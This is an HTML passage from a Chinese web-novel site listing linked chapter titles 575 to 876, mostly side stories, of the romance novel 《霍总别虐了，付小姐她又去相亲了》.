				</dd><dd><a href="/255_255082/574.html" target="_blank" >第575章  亲自喂你吃</a>
				</dd><dd><a href="/255_255082/575.html" target="_blank" >第576章  想尽办法保住孩子</a>
				</dd><dd><a href="/255_255082/576.html" target="_blank" >第577章  现在该睡觉了</a>
				</dd><dd><a href="/255_255082/577.html" target="_blank" >第578章  我怕你给我下毒</a>
				</dd><dd><a href="/255_255082/578.html" target="_blank" >第579章  我们身上的味道一样了</a>
				</dd><dd><a href="/255_255082/579.html" target="_blank" >第580章  怀孕被发现</a>
				</dd><dd><a href="/255_255082/580.html" target="_blank" >第581章  他死了</a>
				</dd><dd><a href="/255_255082/581.html" target="_blank" >第582章  给她洗澡</a>
				</dd><dd><a href="/255_255082/582.html" target="_blank" >第583章  催眠</a>
				</dd><dd><a href="/255_255082/583.html" target="_blank" >第584章  凌驾于一切势力之上</a>
				</dd><dd><a href="/255_255082/584.html" target="_blank" >第585章  房间里传出付胭的尖叫声</a>
				</dd><dd><a href="/255_255082/585.html" target="_blank" >第586章  生个孩子</a>
				</dd><dd><a href="/255_255082/586.html" target="_blank" >第587章  付胭疯了</a>
				</dd><dd><a href="/255_255082/587.html" target="_blank" >第588章  我要定你了</a>
				</dd><dd><a href="/255_255082/588.html" target="_blank" >第589章  以彼之道还施彼身</a>
				</dd><dd><a href="/255_255082/589.html" target="_blank" >第590章  他只问她受伤了没有</a>
				</dd><dd><a href="/255_255082/590.html" target="_blank" >第591章  下辈子你一定要爱我</a>
				</dd><dd><a href="/255_255082/591.html" target="_blank" >第592章  你们不会有好下场的</a>
				</dd><dd><a href="/255_255082/592.html" target="_blank" >第593章  只要她能醒来</a>
				</dd><dd><a href="/255_255082/593.html" target="_blank" >第594章  一手交证，一手交检讨书</a>
				</dd><dd><a href="/255_255082/594.html" target="_blank" >第595章  婚书</a>
				</dd><dd><a href="/255_255082/595.html" target="_blank" >第596章  不知道是哪个环节出现了问题</a>
				</dd><dd><a href="/255_255082/596.html" target="_blank" >第597章  新婚礼物</a>
				</dd><dd><a href="/255_255082/597.html" target="_blank" >第598章  往死里吻</a>
				</dd><dd><a href="/255_255082/598.html" target="_blank" >第599章  跑哪去？</a>
				</dd><dd><a href="/255_255082/599.html" target="_blank" >第600章  那句恭喜我收下了</a>
				</dd><dd><a href="/255_255082/600.html" target="_blank" >第601章  不分场合炫耀戒指</a>
				</dd><dd><a href="/255_255082/601.html" target="_blank" >第602章  这就过分了？</a>
				</dd><dd><a href="/255_255082/602.html" target="_blank" >第603章  任意套餐，两次</a>
				</dd><dd><a href="/255_255082/603.html" target="_blank" >第604章  霍老师出的“期末考题”</a>
				</dd><dd><a href="/255_255082/604.html" target="_blank" >第605章  霍铭征不舒服</a>
				</dd><dd><a href="/255_255082/605.html" target="_blank" >第606章  怀孕了</a>
				</dd><dd><a href="/255_255082/606.html" target="_blank" >第607章  霍铭征的“孕反”</a>
				</dd><dd><a href="/255_255082/607.html" target="_blank" >第608章  欲哭无泪</a>
				</dd><dd><a href="/255_255082/608.html" target="_blank" >第609章  满心满眼都是对你的疼</a>
				</dd><dd><a href="/255_255082/609.html" target="_blank" >第610章  谁敢管她？</a>
				</dd><dd><a href="/255_255082/610.html" target="_blank" >第611章  正文完</a>
				</dd><dd><a href="/255_255082/611.html" target="_blank" >第612章  番外：想要你，是蓄谋已久（一）</a>
				</dd><dd><a href="/255_255082/612.html" target="_blank" >第613章  番外：想要你，是蓄谋已久（二）</a>
				</dd><dd><a href="/255_255082/613.html" target="_blank" >第614章  番外：想要你，蓄谋已久（三）</a>
				</dd><dd><a href="/255_255082/614.html" target="_blank" >第615章  番外：想要你，蓄谋已久（四）</a>
				</dd><dd><a href="/255_255082/615.html" target="_blank" >第616章  番外：年少悸动（一）</a>
				</dd><dd><a href="/255_255082/616.html" target="_blank" >第617章  番外：年少悸动（二）</a>
				</dd><dd><a href="/255_255082/617.html" target="_blank" >第618章  番外：年少悸动（三）</a>
				</dd><dd><a href="/255_255082/618.html" target="_blank" >第619章  番外：年少悸动（四）</a>
				</dd><dd><a href="/255_255082/619.html" target="_blank" >第620章  番外：年少悸动（五）</a>
				</dd><dd><a href="/255_255082/620.html" target="_blank" >第621章  番外：年少悸动（六）</a>
				</dd><dd><a href="/255_255082/621.html" target="_blank" >第622章  番外：年少悸动（七）</a>
				</dd><dd><a href="/255_255082/622.html" target="_blank" >第623章  番外：年少悸动（八）</a>
				</dd><dd><a href="/255_255082/623.html" target="_blank" >第624章  番外：何以渡我（一）</a>
				</dd><dd><a href="/255_255082/624.html" target="_blank" >第625章  番外：何以渡我（二）</a>
				</dd><dd><a href="/255_255082/625.html" target="_blank" >第626章  番外：何以渡我（三）</a>
				</dd><dd><a href="/255_255082/626.html" target="_blank" >第627章  番外：何以渡我（四）</a>
				</dd><dd><a href="/255_255082/627.html" target="_blank" >第628章  番外：何以渡我（五）</a>
				</dd><dd><a href="/255_255082/628.html" target="_blank" >第629章  番外：何以渡我（六）</a>
				</dd><dd><a href="/255_255082/629.html" target="_blank" >第630章  番外：何以渡我（七）</a>
				</dd><dd><a href="/255_255082/630.html" target="_blank" >第631章  番外：何以渡我（八）</a>
				</dd><dd><a href="/255_255082/631.html" target="_blank" >第632章  番外：阿吉的信</a>
				</dd><dd><a href="/255_255082/632.html" target="_blank" >第633章  番外：衔接</a>
				</dd><dd><a href="/255_255082/633.html" target="_blank" >第634章  番外：心心之火可以燎原（一）</a>
				</dd><dd><a href="/255_255082/634.html" target="_blank" >第635章  番外：心心之火可以燎原（二）</a>
				</dd><dd><a href="/255_255082/635.html" target="_blank" >第636章  番外：心心之火可以燎原（三）</a>
				</dd><dd><a href="/255_255082/636.html" target="_blank" >第637章  番外：心心之火可以燎原（四）</a>
				</dd><dd><a href="/255_255082/637.html" target="_blank" >第638章  番外：心心之火可以燎原（五）</a>
				</dd><dd><a href="/255_255082/638.html" target="_blank" >第639章  番外：心心之火可以燎原（六）</a>
				</dd><dd><a href="/255_255082/639.html" target="_blank" >第640章  番外：心心之火可以燎原（七）</a>
				</dd><dd><a href="/255_255082/640.html" target="_blank" >第641章  番外：心心之火可以燎原（八）</a>
				</dd><dd><a href="/255_255082/641.html" target="_blank" >第642章  番外：心心之火可以燎原（九）</a>
				</dd><dd><a href="/255_255082/642.html" target="_blank" >第643章  番外：心心之火可以燎原（十）</a>
				</dd><dd><a href="/255_255082/643.html" target="_blank" >第644章  番外：心心之火可以燎原（十一）</a>
				</dd><dd><a href="/255_255082/644.html" target="_blank" >第645章  番外：心心之火可以燎原（十二）</a>
				</dd><dd><a href="/255_255082/645.html" target="_blank" >第646章  番外：心心之火可以燎原（十三）</a>
				</dd><dd><a href="/255_255082/646.html" target="_blank" >第647章  番外：心心之火可以燎原（十四）</a>
				</dd><dd><a href="/255_255082/647.html" target="_blank" >第648章  番外：心心之火可以燎原（十五）</a>
				</dd><dd><a href="/255_255082/648.html" target="_blank" >第649章  番外：心心之火可以燎原（十六）</a>
				</dd><dd><a href="/255_255082/649.html" target="_blank" >第650章  番外：心心之火可以燎原（十七）</a>
				</dd><dd><a href="/255_255082/650.html" target="_blank" >第651章  番外：心心之火可以燎原（十八）</a>
				</dd><dd><a href="/255_255082/651.html" target="_blank" >第652章  番外：心心之火可以燎原（十九）</a>
				</dd><dd><a href="/255_255082/652.html" target="_blank" >第653章  番外：心心之火可以燎原（二十）</a>
				</dd><dd><a href="/255_255082/653.html" target="_blank" >第654章  番外：心心之火可以燎原（二十一）</a>
				</dd><dd><a href="/255_255082/654.html" target="_blank" >第655章  番外：心心之火可以燎原（二十二）</a>
				</dd><dd><a href="/255_255082/655.html" target="_blank" >第656章  番外：心心之火可以燎原（二十三）</a>
				</dd><dd><a href="/255_255082/656.html" target="_blank" >第657章  番外：心心之火可以燎原（完）</a>
				</dd><dd><a href="/255_255082/657.html" target="_blank" >第658章  番外：付霍夫妇日常（一）</a>
				</dd><dd><a href="/255_255082/658.html" target="_blank" >第659章  番外：付霍夫妇日常（二）</a>
				</dd><dd><a href="/255_255082/659.html" target="_blank" >第660章  番外：我的大小姐（一）</a>
				</dd><dd><a href="/255_255082/660.html" target="_blank" >第661章  番外：我的大小姐（二）</a>
				</dd><dd><a href="/255_255082/661.html" target="_blank" >第662章  番外：我的大小姐（三）</a>
				</dd><dd><a href="/255_255082/662.html" target="_blank" >第663章  番外：我的大小姐（四）</a>
				</dd><dd><a href="/255_255082/663.html" target="_blank" >第664章  番外：我的大小姐（五）</a>
				</dd><dd><a href="/255_255082/664.html" target="_blank" >第665章  番外：我的大小姐（六）</a>
				</dd><dd><a href="/255_255082/665.html" target="_blank" >第666章  番外：我的大小姐（七）</a>
				</dd><dd><a href="/255_255082/666.html" target="_blank" >第667章  番外：我的大小姐（八）</a>
				</dd><dd><a href="/255_255082/667.html" target="_blank" >第668章  番外：我的大小姐（九）</a>
				</dd><dd><a href="/255_255082/668.html" target="_blank" >第669章  番外：我的大小姐（十）</a>
				</dd><dd><a href="/255_255082/669.html" target="_blank" >第670章  番外：我的大小姐（十一）</a>
				</dd><dd><a href="/255_255082/670.html" target="_blank" >第671章  番外：我的大小姐（十二）</a>
				</dd><dd><a href="/255_255082/671.html" target="_blank" >第672章  番外：我的大小姐（十三）</a>
				</dd><dd><a href="/255_255082/672.html" target="_blank" >第673章  番外：我的大小姐（十四）</a>
				</dd><dd><a href="/255_255082/673.html" target="_blank" >第674章  番外：我的大小姐（十五）</a>
				</dd><dd><a href="/255_255082/674.html" target="_blank" >第675章  番外：我的大小姐（十六）</a>
				</dd><dd><a href="/255_255082/675.html" target="_blank" >第676章  番外：我的大小姐（十七）</a>
				</dd><dd><a href="/255_255082/676.html" target="_blank" >第677章  番外：我的大小姐（十八）</a>
				</dd><dd><a href="/255_255082/677.html" target="_blank" >第678章  番外：我的大小姐（十九）</a>
				</dd><dd><a href="/255_255082/678.html" target="_blank" >第679章  番外：我的大小姐（二十）</a>
				</dd><dd><a href="/255_255082/679.html" target="_blank" >第680章  番外：我的大小姐（二十一）</a>
				</dd><dd><a href="/255_255082/680.html" target="_blank" >第681章  番外：我的大小姐（二十二）</a>
				</dd><dd><a href="/255_255082/681.html" target="_blank" >第682章  番外：我的大小姐（二十三）</a>
				</dd><dd><a href="/255_255082/682.html" target="_blank" >第683章  番外：我的大小姐（二十四）</a>
				</dd><dd><a href="/255_255082/683.html" target="_blank" >第684章  番外：我的大小姐（二十五）</a>
				</dd><dd><a href="/255_255082/684.html" target="_blank" >第685章  番外：我的大小姐（二十六）</a>
				</dd><dd><a href="/255_255082/685.html" target="_blank" >第686章  番外：我的大小姐（二十七）</a>
				</dd><dd><a href="/255_255082/686.html" target="_blank" >第687章  番外：我的大小姐（二十八）</a>
				</dd><dd><a href="/255_255082/687.html" target="_blank" >第688章  番外：我的大小姐（二十九）</a>
				</dd><dd><a href="/255_255082/688.html" target="_blank" >第689章  番外：我的大小姐（三十）</a>
				</dd><dd><a href="/255_255082/689.html" target="_blank" >第690章  番外：我的大小姐（三十一）</a>
				</dd><dd><a href="/255_255082/690.html" target="_blank" >第691章  番外：我的大小姐（三十二）</a>
				</dd><dd><a href="/255_255082/691.html" target="_blank" >第692章  番外：我的大小姐（三十三）</a>
				</dd><dd><a href="/255_255082/692.html" target="_blank" >第693章  番外：我的大小姐（三十四）</a>
				</dd><dd><a href="/255_255082/693.html" target="_blank" >第694章  番外：我的大小姐（三十五）</a>
				</dd><dd><a href="/255_255082/694.html" target="_blank" >第695章  番外：我的大小姐（三十六）</a>
				</dd><dd><a href="/255_255082/695.html" target="_blank" >第696章  番外：我的大小姐（三十七）</a>
				</dd><dd><a href="/255_255082/696.html" target="_blank" >第697章  番外：我的大小姐（三十八）</a>
				</dd><dd><a href="/255_255082/697.html" target="_blank" >第698章  番外：我的大小姐（三十九）</a>
				</dd><dd><a href="/255_255082/698.html" target="_blank" >第699章  番外：我的大小姐（四十）</a>
				</dd><dd><a href="/255_255082/699.html" target="_blank" >第700章  番外：我的大小姐（四十一）</a>
				</dd><dd><a href="/255_255082/700.html" target="_blank" >第701章  番外：我的大小姐（四十二）</a>
				</dd><dd><a href="/255_255082/701.html" target="_blank" >第702章  番外：我的大小姐（四十三）</a>
				</dd><dd><a href="/255_255082/702.html" target="_blank" >第703章  番外：我的大小姐（四十四）</a>
				</dd><dd><a href="/255_255082/703.html" target="_blank" >第704章  番外：我的大小姐（四十五）</a>
				</dd><dd><a href="/255_255082/704.html" target="_blank" >第705章  番外：我的大小姐（四十六）</a>
				</dd><dd><a href="/255_255082/705.html" target="_blank" >第706章  番外：我的大小姐（四十七）</a>
				</dd><dd><a href="/255_255082/706.html" target="_blank" >第707章  番外：我的大小姐（四十八）</a>
				</dd><dd><a href="/255_255082/707.html" target="_blank" >第708章  番外：我的大小姐（四十九）</a>
				</dd><dd><a href="/255_255082/708.html" target="_blank" >第709章  番外：我的大小姐（五十）</a>
				</dd><dd><a href="/255_255082/709.html" target="_blank" >第710章  番外：我的大小姐（五十一）</a>
				</dd><dd><a href="/255_255082/710.html" target="_blank" >第711章  番外：我的大小姐（五十二）</a>
				</dd><dd><a href="/255_255082/711.html" target="_blank" >第712章  番外：我的大小姐（五十三）</a>
				</dd><dd><a href="/255_255082/712.html" target="_blank" >第713章  番外：我的大小姐（五十四）</a>
				</dd><dd><a href="/255_255082/713.html" target="_blank" >第714章  番外：我的大小姐（五十五）</a>
				</dd><dd><a href="/255_255082/714.html" target="_blank" >第715章  番外：我的大小姐（五十六）</a>
				</dd><dd><a href="/255_255082/715.html" target="_blank" >第716章  番外：我的大小姐（五十七）</a>
				</dd><dd><a href="/255_255082/716.html" target="_blank" >第717章  番外：我的大小姐（五十八）</a>
				</dd><dd><a href="/255_255082/717.html" target="_blank" >第718章   番外：我的大小姐（五十九）</a>
				</dd><dd><a href="/255_255082/718.html" target="_blank" >第719章  番外：我的大小姐（六十）</a>
				</dd><dd><a href="/255_255082/719.html" target="_blank" >第720章  番外：我的大小姐（六十一）</a>
				</dd><dd><a href="/255_255082/720.html" target="_blank" >第721章  番外：我的大小姐（六十二）</a>
				</dd><dd><a href="/255_255082/721.html" target="_blank" >第722章  番外：我的大小姐（六十三）</a>
				</dd><dd><a href="/255_255082/722.html" target="_blank" >第723章  番外：我的大小姐（六十四）</a>
				</dd><dd><a href="/255_255082/723.html" target="_blank" >第724章  番外：我的大小姐（六十五）</a>
				</dd><dd><a href="/255_255082/724.html" target="_blank" >第725章  番外：我的大小姐（六十六）</a>
				</dd><dd><a href="/255_255082/725.html" target="_blank" >第726章  番外：我的大小姐（六十七）</a>
				</dd><dd><a href="/255_255082/726.html" target="_blank" >第727章  番外：我的大小姐（六十八）</a>
				</dd><dd><a href="/255_255082/727.html" target="_blank" >第728章  番外：我的大小姐（六十九）</a>
				</dd><dd><a href="/255_255082/728.html" target="_blank" >第729章  番外：我的大小姐（七十）</a>
				</dd><dd><a href="/255_255082/729.html" target="_blank" >第730章  番外：我的大小姐（七十一）</a>
				</dd><dd><a href="/255_255082/730.html" target="_blank" >第731章  番外：我的大小姐（七十二）</a>
				</dd><dd><a href="/255_255082/731.html" target="_blank" >第732章  番外：我的大小姐（七十三）</a>
				</dd><dd><a href="/255_255082/732.html" target="_blank" >第733章  番外：我的大小姐（七十四）</a>
				</dd><dd><a href="/255_255082/733.html" target="_blank" >第734章  番外：我的大小姐（七十五）</a>
				</dd><dd><a href="/255_255082/734.html" target="_blank" >第735章  番外：我的大小姐（七十六）</a>
				</dd><dd><a href="/255_255082/735.html" target="_blank" >第736章  番外：我的大小姐（七十七）</a>
				</dd><dd><a href="/255_255082/736.html" target="_blank" >第737章  番外：我的大小姐（七十八）</a>
				</dd><dd><a href="/255_255082/737.html" target="_blank" >第738章  番外：我的大小姐（七十九）</a>
				</dd><dd><a href="/255_255082/738.html" target="_blank" >第739章  番外：我的大小姐（八十）</a>
				</dd><dd><a href="/255_255082/739.html" target="_blank" >第740章  番外：我的大小姐（八十一）</a>
				</dd><dd><a href="/255_255082/740.html" target="_blank" >第741章  番外：我的大小姐（八十二）</a>
				</dd><dd><a href="/255_255082/741.html" target="_blank" >第742章  番外：我的大小姐（八十三）</a>
				</dd><dd><a href="/255_255082/742.html" target="_blank" >第743章  番外：我的大小姐（八十四）</a>
				</dd><dd><a href="/255_255082/743.html" target="_blank" >第744章  番外：我的大小姐（八十五）</a>
				</dd><dd><a href="/255_255082/744.html" target="_blank" >第745章  番外：我的大小姐（八十六）</a>
				</dd><dd><a href="/255_255082/745.html" target="_blank" >第746章  番外：我的大小姐（八十七）</a>
				</dd><dd><a href="/255_255082/746.html" target="_blank" >第747章  番外：我的大小姐（八十八）</a>
				</dd><dd><a href="/255_255082/747.html" target="_blank" >第748章  番外：我的大小姐（八十九）</a>
				</dd><dd><a href="/255_255082/748.html" target="_blank" >第749章  番外：我的大小姐（九十）</a>
				</dd><dd><a href="/255_255082/749.html" target="_blank" >第750章  番外：我的大小姐（九十一）</a>
				</dd><dd><a href="/255_255082/750.html" target="_blank" >第751章  番外：我的大小姐（九十二）</a>
				</dd><dd><a href="/255_255082/751.html" target="_blank" >第752章  番外：我的大小姐（九十三）</a>
				</dd><dd><a href="/255_255082/752.html" target="_blank" >第753章  番外：我的大小姐（九十四）</a>
				</dd><dd><a href="/255_255082/753.html" target="_blank" >第754章  番外：我的大小姐（九十五）</a>
				</dd><dd><a href="/255_255082/754.html" target="_blank" >第755章  番外：我的大小姐（九十六）</a>
				</dd><dd><a href="/255_255082/755.html" target="_blank" >第756章  番外：我的大小姐（九十七）</a>
				</dd><dd><a href="/255_255082/756.html" target="_blank" >第757章  番外：我的大小姐（九十八）</a>
				</dd><dd><a href="/255_255082/757.html" target="_blank" >第758章  番外：我的大小姐（九十九）</a>
				</dd><dd><a href="/255_255082/758.html" target="_blank" >第759章  番外：我的大小姐（一百）</a>
				</dd><dd><a href="/255_255082/759.html" target="_blank" >第760章  番外：我的大小姐（一百零一）</a>
				</dd><dd><a href="/255_255082/760.html" target="_blank" >第761章  番外：我的大小姐（102）</a>
				</dd><dd><a href="/255_255082/761.html" target="_blank" >第762章  番外：我的大小姐（103）</a>
				</dd><dd><a href="/255_255082/762.html" target="_blank" >第763章  番外：我的大小姐（104）</a>
				</dd><dd><a href="/255_255082/763.html" target="_blank" >第764章  番外：我的大小姐（105）</a>
				</dd><dd><a href="/255_255082/764.html" target="_blank" >第765章  番外：我的大小姐（106）</a>
				</dd><dd><a href="/255_255082/765.html" target="_blank" >第766章  番外：我的大小姐（107）</a>
				</dd><dd><a href="/255_255082/766.html" target="_blank" >第767章  番外：我的大小姐（108）</a>
				</dd><dd><a href="/255_255082/767.html" target="_blank" >第768章  番外：我的大小姐（109）</a>
				</dd><dd><a href="/255_255082/768.html" target="_blank" >第769章  番外：我的大小姐（110）</a>
				</dd><dd><a href="/255_255082/769.html" target="_blank" >第770章  番外：我的大小姐（111）</a>
				</dd><dd><a href="/255_255082/770.html" target="_blank" >第771章  番外：我的大小姐（112）</a>
				</dd><dd><a href="/255_255082/771.html" target="_blank" >第772章  番外：我的大小姐（113）</a>
				</dd><dd><a href="/255_255082/772.html" target="_blank" >第773章  番外：我的大小姐（114）</a>
				</dd><dd><a href="/255_255082/773.html" target="_blank" >第774章  番外：我的大小姐（115）</a>
				</dd><dd><a href="/255_255082/774.html" target="_blank" >第775章  番外：我的大小姐（116）</a>
				</dd><dd><a href="/255_255082/775.html" target="_blank" >第776章  番外：我的大小姐（117）</a>
				</dd><dd><a href="/255_255082/776.html" target="_blank" >第777章  番外：我的大小姐（118）</a>
				</dd><dd><a href="/255_255082/777.html" target="_blank" >第778章  番外：我的大小姐（119）</a>
				</dd><dd><a href="/255_255082/778.html" target="_blank" >第779章  番外：我的大小姐（120）</a>
				</dd><dd><a href="/255_255082/779.html" target="_blank" >第780章  番外：我的大小姐（121）</a>
				</dd><dd><a href="/255_255082/780.html" target="_blank" >第781章  番外：我的大小姐（122）</a>
				</dd><dd><a href="/255_255082/781.html" target="_blank" >第782章  番外：我的大小姐（123）</a>
				</dd><dd><a href="/255_255082/782.html" target="_blank" >第783章  番外：我的大小姐（124）</a>
				</dd><dd><a href="/255_255082/783.html" target="_blank" >第784章  番外：我的大小姐（125）</a>
				</dd><dd><a href="/255_255082/784.html" target="_blank" >第785章  番外：我的大小姐（完）</a>
				</dd><dd><a href="/255_255082/785.html" target="_blank" >第786章  番外：安能辨我是雄雌？（1）</a>
				</dd><dd><a href="/255_255082/786.html" target="_blank" >第787章  番外：安能辨我是雄雌？（2）</a>
				</dd><dd><a href="/255_255082/787.html" target="_blank" >第788章  番外：安能辨我是雄雌？（3）</a>
				</dd><dd><a href="/255_255082/788.html" target="_blank" >第789章  番外：安能辨我是雄雌？（4）</a>
				</dd><dd><a href="/255_255082/789.html" target="_blank" >第790章  番外：安能辨我是雄雌？（5）</a>
				</dd><dd><a href="/255_255082/790.html" target="_blank" >第791章  番外：安能辨我是雄雌？（6）</a>
				</dd><dd><a href="/255_255082/791.html" target="_blank" >第792章  番外：安能辨我是雄雌？（7）</a>
				</dd><dd><a href="/255_255082/792.html" target="_blank" >第793章  番外：安能辨我是雄雌？（8）</a>
				</dd><dd><a href="/255_255082/793.html" target="_blank" >第794章  番外：安能辨我是雄雌？（9）</a>
				</dd><dd><a href="/255_255082/794.html" target="_blank" >第795章  番外：安能辨我是雄雌？（10）</a>
				</dd><dd><a href="/255_255082/795.html" target="_blank" >第796章  番外：安能辨我是雄雌？（11）</a>
				</dd><dd><a href="/255_255082/796.html" target="_blank" >第797章  番外：安能辨我是雄雌？（12）</a>
				</dd><dd><a href="/255_255082/797.html" target="_blank" >第798章  番外：安能辨我是雄雌？（13）</a>
				</dd><dd><a href="/255_255082/798.html" target="_blank" >第799章  番外：安能辨我是雄雌？（14）</a>
				</dd><dd><a href="/255_255082/799.html" target="_blank" >第800章  番外：安能辨我是雄雌？（15）</a>
				</dd><dd><a href="/255_255082/800.html" target="_blank" >第801章  番外：安能辨我是雄雌？（16）</a>
				</dd><dd><a href="/255_255082/801.html" target="_blank" >第802章  番外：安能辨我是雄雌？（17）</a>
				</dd><dd><a href="/255_255082/802.html" target="_blank" >第803章  番外：安能辨我是雄雌？（18）</a>
				</dd><dd><a href="/255_255082/803.html" target="_blank" >第804章  番外:安能辨我是雄雌？（19）</a>
				</dd><dd><a href="/255_255082/804.html" target="_blank" >第805章  番外：安能辨我是雄雌？（20）</a>
				</dd><dd><a href="/255_255082/805.html" target="_blank" >第806章  番外：安能辨我是雄雌？（21）</a>
				</dd><dd><a href="/255_255082/806.html" target="_blank" >第807章  番外：安能辨我是雄雌？（22）</a>
				</dd><dd><a href="/255_255082/807.html" target="_blank" >第808章  番外：安能辨我是雄雌？（23）</a>
				</dd><dd><a href="/255_255082/808.html" target="_blank" >第809章  番外：安能辨我是雄雌？（24）</a>
				</dd><dd><a href="/255_255082/809.html" target="_blank" >第810章  番外：安能辨我是雄雌？（25）</a>
				</dd><dd><a href="/255_255082/810.html" target="_blank" >第811章  番外：安能辨我是雄雌？（26）</a>
				</dd><dd><a href="/255_255082/811.html" target="_blank" >第812章  番外：安能辨我是雄雌？（27）</a>
				</dd><dd><a href="/255_255082/812.html" target="_blank" >第813章  番外：安能辨我是雄雌？（28）</a>
				</dd><dd><a href="/255_255082/813.html" target="_blank" >第814章  番外：安能辨我是雄雌？（29）</a>
				</dd><dd><a href="/255_255082/814.html" target="_blank" >第815章  番外：安能辨我是雄雌？（30）</a>
				</dd><dd><a href="/255_255082/815.html" target="_blank" >第816章  番外：安能辨我是雄雌？（31）</a>
				</dd><dd><a href="/255_255082/816.html" target="_blank" >第817章  番外：安能辨我是雄雌？（32）</a>
				</dd><dd><a href="/255_255082/817.html" target="_blank" >第818章  番外：安能辨我是雄雌？（33）</a>
				</dd><dd><a href="/255_255082/818.html" target="_blank" >第819章  番外：安能辨我是雄雌？（34）</a>
				</dd><dd><a href="/255_255082/819.html" target="_blank" >第820章  番外：安能辨我是雄雌？（35）</a>
				</dd><dd><a href="/255_255082/820.html" target="_blank" >第821章  番外：安能辨我是雄雌？（36）</a>
				</dd><dd><a href="/255_255082/821.html" target="_blank" >第822章  番外：安能辨我是雄雌？（37）</a>
				</dd><dd><a href="/255_255082/822.html" target="_blank" >第823章  番外：安能辨我是雄雌？（38）</a>
				</dd><dd><a href="/255_255082/823.html" target="_blank" >第824章  番外：安能辨我是雄雌？（39）</a>
				</dd><dd><a href="/255_255082/824.html" target="_blank" >第825章  番外：安能辩我是雄雌？（40）</a>
				</dd><dd><a href="/255_255082/825.html" target="_blank" >第826章  番外：安能辨我是雄雌？（41）</a>
				</dd><dd><a href="/255_255082/826.html" target="_blank" >第827章  番外：安能辨我是雄雌？（42）</a>
				</dd><dd><a href="/255_255082/827.html" target="_blank" >第828章  番外：安能辨我是雄雌？（43）</a>
				</dd><dd><a href="/255_255082/828.html" target="_blank" >第829章  番外：男能辩我是雄雌？（44）</a>
				</dd><dd><a href="/255_255082/829.html" target="_blank" >第830章  番外：安能辨我是雄雌？（45）</a>
				</dd><dd><a href="/255_255082/830.html" target="_blank" >第831章  番外：安能辨我是雄雌？（46）</a>
				</dd><dd><a href="/255_255082/831.html" target="_blank" >第832章  番外：安能辨我是雄雌？（47）</a>
				</dd><dd><a href="/255_255082/832.html" target="_blank" >第833章  番外：安能辨我是雄雌？（48）</a>
				</dd><dd><a href="/255_255082/833.html" target="_blank" >第834章  番外：安能辨我是雄雌？（49）</a>
				</dd><dd><a href="/255_255082/834.html" target="_blank" >第835章  番外：安能辨我是雄雌？（50）</a>
				</dd><dd><a href="/255_255082/835.html" target="_blank" >第836章  番外：安能辨我是雄雌？（51）</a>
				</dd><dd><a href="/255_255082/836.html" target="_blank" >第837章  番外：安能辨我是雄雌？（52）</a>
				</dd><dd><a href="/255_255082/837.html" target="_blank" >第838章  番外：安能辨我是雄雌？（53）</a>
				</dd><dd><a href="/255_255082/838.html" target="_blank" >第839章  番外：安能辨我是雄雌？（54）</a>
				</dd><dd><a href="/255_255082/839.html" target="_blank" >第840章  番外：安能辨我是雄雌？（55）</a>
				</dd><dd><a href="/255_255082/840.html" target="_blank" >第841章  番外:安能辨我是雄雌？（56）</a>
				</dd><dd><a href="/255_255082/841.html" target="_blank" >第842章  番外：安能辨我是雄雌？（57）</a>
				</dd><dd><a href="/255_255082/842.html" target="_blank" >第843章  番外：安能辨我是雄雌？（58）</a>
				</dd><dd><a href="/255_255082/843.html" target="_blank" >第844章  番外：安能辨我是雄雌？（59）</a>
				</dd><dd><a href="/255_255082/844.html" target="_blank" >第845章  番外：安能辨我是雄雌？（60）</a>
				</dd><dd><a href="/255_255082/845.html" target="_blank" >第846章  番外：安能辨我是雄雌？（61）</a>
				</dd><dd><a href="/255_255082/846.html" target="_blank" >第847章  番外：安能辨我是雄雌？（62）</a>
				</dd><dd><a href="/255_255082/847.html" target="_blank" >第848章  番外：安能辨我是雄雌？（63）</a>
				</dd><dd><a href="/255_255082/848.html" target="_blank" >第849章  番外：安能辨我是雄雌？（64）</a>
				</dd><dd><a href="/255_255082/849.html" target="_blank" >第850章  番外：安能辨我是雄雌？（65）</a>
				</dd><dd><a href="/255_255082/850.html" target="_blank" >第851章  　番外：安能辨我是雄雌？（66）</a>
				</dd><dd><a href="/255_255082/851.html" target="_blank" >第852章  番外：安能辨我是雄雌？（67）</a>
				</dd><dd><a href="/255_255082/852.html" target="_blank" >第853章  番外：安能辨我是雄雌？（68）</a>
				</dd><dd><a href="/255_255082/853.html" target="_blank" >第854章  番外：安能辨我是雄雌？（69）</a>
				</dd><dd><a href="/255_255082/854.html" target="_blank" >第855章  番外：安能辨我是雄雌？（70）</a>
				</dd><dd><a href="/255_255082/855.html" target="_blank" >第856章  番外：安能辨我是雄雌？（71）</a>
				</dd><dd><a href="/255_255082/856.html" target="_blank" >第857章  番外：安能辨我是雄雌？（72）</a>
				</dd><dd><a href="/255_255082/857.html" target="_blank" >第858章  番外：安能辨我是雄雌（73）</a>
				</dd><dd><a href="/255_255082/858.html" target="_blank" >第859章  番外：安能辨我是雄雌？（完）</a>
				</dd><dd><a href="/255_255082/859.html" target="_blank" >第860章  番外：霍铭征得偿所愿</a>
				</dd><dd><a href="/255_255082/860.html" target="_blank" >第861章  番外：染指（1）</a>
				</dd><dd><a href="/255_255082/861.html" target="_blank" >第862章  番外：染指（2）</a>
				</dd><dd><a href="/255_255082/862.html" target="_blank" >第863章  番外：染指（3）</a>
				</dd><dd><a href="/255_255082/863.html" target="_blank" >第864章  番外：染指（4）</a>
				</dd><dd><a href="/255_255082/864.html" target="_blank" >第865章  番外：染指（5）</a>
				</dd><dd><a href="/255_255082/865.html" target="_blank" >第866章  番外：染指（6）</a>
				</dd><dd><a href="/255_255082/866.html" target="_blank" >第867章  番外：染指（7）</a>
				</dd><dd><a href="/255_255082/867.html" target="_blank" >第868章  番外：染指（8）</a>
				</dd><dd><a href="/255_255082/868.html" target="_blank" >第869章  番外：染指（9）</a>
				</dd><dd><a href="/255_255082/869.html" target="_blank" >第870章  番外：染指（10）</a>
				</dd><dd><a href="/255_255082/870.html" target="_blank" >第871章  番外：染指（11）</a>
				</dd><dd><a href="/255_255082/871.html" target="_blank" >第872章  番外：染指（12）</a>
				</dd><dd><a href="/255_255082/872.html" target="_blank" >第873章  番外：染指（13）</a>
				</dd><dd><a href="/255_255082/873.html" target="_blank" >第874章  番外：染指（14）</a>
				</dd><dd><a href="/255_255082/874.html" target="_blank" >第875章  番外：染指（15）</a>
				</dd><dd><a href="/255_255082/875.html" target="_blank" >第876章  番外：染指（16）</a>
				</dd>			</dl>
			<div id="listtj">《霍总别虐了，付小姐她又去相亲了》相似小说推荐阅读：
